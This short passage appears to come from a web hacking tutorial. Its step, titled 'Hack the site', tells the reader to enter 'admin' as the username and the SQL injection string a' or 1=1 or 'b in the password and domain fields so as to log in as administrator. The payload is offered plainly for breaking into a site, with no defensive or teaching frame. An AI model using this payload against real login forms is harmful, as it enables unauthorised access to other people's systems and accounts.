 3.Hack the site Now in the fields, you have to type- Username – admin Password –  a’ or 1=1 or ‘b Domain -  a’ or 1=1 or ‘b And press go , you will login into admin. 